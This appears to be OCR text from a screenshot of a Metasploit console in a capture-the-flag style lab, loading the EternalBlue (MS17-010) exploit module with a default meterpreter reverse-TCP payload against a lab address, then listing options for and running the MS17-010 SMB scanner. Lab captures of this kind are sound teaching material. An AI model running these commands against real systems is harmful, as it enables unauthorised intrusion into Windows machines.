 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg RHOSTS 10.10.165.39
RHOSTS => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework yes List of named pipes to check
/embedded/framework/data/
wordlists/named_pipes.txt
RHOSTS 10.10.165.39 yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authenticatio
n
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one p
er host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit -z